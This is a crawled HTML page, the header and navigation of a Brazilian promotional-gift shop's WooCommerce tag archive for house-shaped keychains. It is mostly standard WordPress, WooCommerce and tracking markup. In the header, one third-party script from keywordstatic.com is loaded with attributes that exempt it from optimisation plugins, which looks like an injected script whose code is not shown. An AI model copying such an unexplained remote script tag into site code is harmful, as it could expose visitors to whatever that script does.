

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/
body_size: 22855
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>

  <title>Arquivo de chaveiro formato casa - Magnata Brindes</title>

  <link rel="shortcut icon" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Magnata-Brindes-favicon-C.png" />
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <!-- Link Swiper's CSS -->
  <link rel="stylesheet" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/package/css/swiper.min.css">
  <link rel="stylesheet" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/css/styles.css">

  <style>
  #gallery-1 .gallery-item { margin: 0!important; line-height: 0!important; }
  #gallery-1 img { border: 0!important; }
  </style>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-M67HGGF');</script>
  <!-- End Google Tag Manager -->

  <!-- Inicio Wordpress Header -->
	<meta name='robots' content='noindex, nofollow' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de chaveiro formato casa - Magnata Brindes" />
	<meta property="og:url" content="https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/" />
	<meta property="og:site_name" content="Magnata Brindes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/","url":"https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/","name":"Arquivo de chaveiro formato casa - Magnata Brindes","isPartOf":{"@id":"https://magnatabrindes.com.br/#website"},"primaryImageOfPage":{"@id":"https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/#primaryimage"},"image":{"@id":"https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/#primaryimage"},"thumbnailUrl":"https://magnatabrindes.com.br/wp-content/uploads/2020/03/93084_107.jpg","breadcrumb":{"@id":"https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/#primaryimage","url":"https://magnatabrindes.com.br/wp-content/uploads/2020/03/93084_107.jpg","contentUrl":"https://magnatabrindes.com.br/wp-content/uploads/2020/03/93084_107.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://magnatabrindes.com.br/"},{"@type":"ListItem","position":2,"name":"chaveiro formato casa"}]},{"@type":"WebSite","@id":"https://magnatabrindes.com.br/#website","url":"https://magnatabrindes.com.br/","name":"Magnata Brindes","description":"","publisher":{"@id":"https://magnatabrindes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magnatabrindes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://magnatabrindes.com.br/#organization","name":"Magnata Brindes","url":"https://magnatabrindes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://magnatabrindes.com.br/#/schema/logo/image/","url":"https://magnatabrindes.com/wp-content/uploads/2023/07/Magnata-Brindes-logotipo-A.png","contentUrl":"https://magnatabrindes.com/wp-content/uploads/2023/07/Magnata-Brindes-logotipo-A.png","width":280,"height":60,"caption":"Magnata Brindes"},"image":{"@id":"https://magnatabrindes.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://magnatabrindes.com.br/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.9' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #000000;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #000000;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #000000;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #000000;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #000000;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='toss_style-css' href='https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=1.3.1" id="responsive-lightbox-nivo-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/magnatabrindes.com.br\/wp-admin\/admin-ajax.php","nonce":"e565a0fb69","preview":false,"postId":25497,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.5" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://magnatabrindes.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magnatabrindes.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magnatabrindes.com.br/wp-json/wp/v2/product_tag/2850" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#b5b5b5;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			#woofc-count{
	display: none;
}		</style>
			<!-- Final Wordpress Header -->

    <style>
        .woocommerce table.shop_table th.product-total,
        .woocommerce table.shop_table td.product-total,
        .woocommerce table.shop_table tfoot,
        .woocommerce ul.order_details li.woocommerce-order-overview__total{
            display: none;
        }
    </style>

  </head>

  <body>

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M67HGGF"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<div class="navbar-fixed">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <div class="nav-wrapper">

        <!-- LOGO -->
        <a id="logo-container" href="/" class="brand-logo">
          <img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Magnata-Brindes-logotipo-A.png" alt="Magnata Brindes | Chaveiro" title="Magnata Brindes | Chaveiro" />
        </a>
        <!-- Fecha LOGO -->

        <div id="nav-mobile" class="side-nav">

          <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://magnatabrindes.com.br/">Home</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://magnatabrindes.com.br/a-empresa/">A Empresa</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://magnatabrindes.com.br/produtos/">Produtos</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://magnatabrindes.com.br/portfolio/">Portfólio</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://magnatabrindes.com.br/personalizacao/">Tipos de Gravação</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://magnatabrindes.com.br/blog/">Blog</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://magnatabrindes.com.br/contato/">Contato</a></li>
</ul></div>
          <ul class="contato-icones">
            <li><a href="tel:554135030800"><i class="material-icons">phone</i> (41) 3503 0800</a></li>
            <li><a href="tel:554135030900"><i class="material-icons">phone</i> (41) 3503 0900</a></li>
            <li><a href="/cdn-cgi/l/email-protection#680b07061c091c072805090f06091c090a1a01060c0d1b460b0705460a1a"><i class="material-icons">mail_outline</i> <span class="__cf_email__" data-cfemail="cdaea2a3b9acb9a28da0acaaa3acb9acafbfa4a3a9a8bee3aea2a0e3afbf">[email&#160;protected]</span></a></li>
          </ul>

          <ul class="contato-social">
            <li><a href="https://www.instagram.com/magnatabrindes/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.facebook.com/magnatabrindes" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.linkedin.com/company/magnatabrindes/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>

        </div>

        <div class="menu-topo">
          <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class="menu-item woofc-menu-item menu-item-type-woofc"><a href="https://magnatabrindes.com.br/carrinho/"><span class="woofc-menu-item-inner" data-count="0"><i class="woofc-icon-cart11"></i> <span class="woofc-menu-item-inner-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span></span></a></li></ul></div>          <a href="#" data-activates="nav-mobile" class="button-collapse">
            <img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/menu-toggle.svg" />
          </a>
        </div>

        <div class="buscador">
          <a class="btn conversar btn modal-trigger"  href="#modal-produtos">Produtos</a>
          <form role="search" method="get" class="woocommerce-product-search" action="https://magnatabrindes.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
    <div class="outer-search">
    <div class="div-icone">
    	<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg>
    </div>
    <div class="div-search">
        <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Qual brinde você procura?" value="" name="s" />
        <input type="submit" class="search-submit" value="OK" />
	</div>
    </div>
    <input type="hidden" name="post_type" value="product" />
</form>
<style>
.outer-search{
	position: relative;
}
.outer-search .div-icone{
	display: none;
    height: 48px;
    width: 48px;
}
